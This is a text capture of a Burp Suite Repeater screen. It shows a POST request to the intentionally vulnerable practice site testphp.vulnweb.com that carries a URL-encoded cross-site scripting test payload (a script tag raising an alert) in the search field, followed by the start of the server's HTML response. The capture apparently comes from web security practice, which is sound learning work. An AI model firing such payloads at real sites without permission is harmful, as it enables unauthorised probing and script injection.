 1 2 3 4 15:28
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help
Screenshot taken
View image
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/login.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 searchFor=%3Cscript%3Ealert%28%27you+are+hacked%27%29%3C%2Fscript%3E&goButton=go
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Thu, 03 Apr 2025 09:58:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
6 X-Cache: MISS from localhost
7 X-Cache-Lookup: MISS from localhost:3128
8 Via: ICAP/1.0 BOBeProcure.BOBeProcure (C-ICAP/0.5.10 SquidClamav/Antivirus service ), 1.1
localhost (squid/5.8)
9 Connection: keep-alive
10 Content-Length: 2329
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 "http://www.w3.org/TR/html4/loose.dtd">
14 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
17
18 <!-- InstanceBeginEditable name="document_title_rgn" -->
19 <title>
search
</title>
20 <!-- InstanceEndEditable -->
21 <link rel="stylesheet" href="style.css" type="text/css">
22 <!-- InstanceBeginEditable name="headers_rgn" -->
23 <!-- here goes headers headers -->
24 <!-- InstanceEndEditable -->
25 <script language="JavaScript" type="text/JavaScript">
26 <!--
27 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
28 if (init==true) with (navigator) {
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Done 2,736 bytes | 554 millis
Event log (1) All issues Memory: 142.2MB